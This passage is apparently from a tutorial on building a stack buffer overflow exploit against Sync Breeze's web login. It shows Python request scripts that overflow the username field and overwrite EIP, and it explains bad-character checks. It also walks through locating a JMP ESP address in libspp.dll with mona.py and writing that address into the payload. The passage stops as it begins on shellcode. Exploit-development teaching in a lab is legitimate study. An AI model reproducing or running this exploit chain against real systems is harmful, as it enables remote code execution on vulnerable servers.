  "\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
  "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
  "\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
  "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
  "\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
  "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
  "\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
  "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
  "\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
  "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
  "\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
  "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
  "\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
  "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
  "\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)

buffer = 'A' * 780
eip = 'BBBB'
filler = 'D' * 16 #total should be same as 800

usernameEntry = buffer + eip + filler + badchar

try:
    burp0_url = "http://192.168.1.96:80/login"
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://192.168.1.96",
        "Connection": "close",
        "Referer": "http://192.168.1.96/login",
        "Upgrade-Insecure-Requests": "1"
        }
    burp0_data = {"username": usernameEntry, "password": "testlogin"}
    requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
except:
    print("crashed")
Make sure Sync Breeze is running then execute this code. We are expecting a crash similar to the access violation we had earlier.
At immunity debuuger, right click on ESP > Follow in Dump. Then on dump section visually inspect the result and check for any missing characters.

Below is an example of bad characters (picture is not from this example).

Take note of any bad characters found.
Finding JMP ESP
Finding the address of the JMP ESP instruction is important in buffer overflow attacks because it allows the attacker to redirect the flow of execution to their own malicious code.
The JMP ESP instruction is a machine code instruction that causes the program to jump to the address specified in the ESP (Extended Stack Pointer) register. In a buffer overflow attack, the attacker seeks to place their malicious code at the address specified by the JMP ESP instruction and control the value of the ESP register so that it points to this address.
When the vulnerable application reaches the JMP ESP instruction, it will jump to the attacker’s malicious code, executing it with the same level of privileges as the vulnerable application. This allows the attacker to execute arbitrary code and carry out malicious actions.
- Download mona.py and save it at
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands
- Using mona modules at Immunity debugger look for anything on memmory for any file, dll or executatble with instructions
JMP ESPby finding its OPcode equivalentFFE4.

- Use command
!mona modulesto see al modules running. Look foe anything that has no memory protection. This can be verified by checking if theyFalseon all columns i.e.Rebase,SafeSEH,ASLR,NCCompatandOS DLL. We found
 libspp.dll, then we now need to look for theJMP ESPcommand with in the target dll by using this command on Immunity Debugger!mona find -s "\xff\xe4" -m libspp.dll. Take note of the results we’ll try each one of them if its multiple.
- To verify this, on immunity debugger jump to the memory location
0x10090C83and verify that its value isJMP ESP.
- Let’s now update our script so it will write
0x10090C83to EIP.
import requests

buffer = 'A' * 780
eip = '\x83\x0c\x09\x10' # write values in reverse 10090C83
filler = 'D' * 16 #total should be same as 800

usernameEntry = buffer + eip + filler

try:
    burp0_url = "http://192.168.1.96:80/login"
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://192.168.1.96",
        "Connection": "close",
        "Referer": "http://192.168.1.96/login",
        "Upgrade-Insecure-Requests": "1"
        }
    burp0_data = {"username": usernameEntry, "password": "testlogin"}
    requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
except:
    print("crashed")
Writing Shellcode
A shellcode is a small piece of code, typically written in machine language, that is used to perform specific actions on a target system. In the context of buffer overflow attacks, a shellcode is used to gain control over the vulnerable system and execute malicious actions.
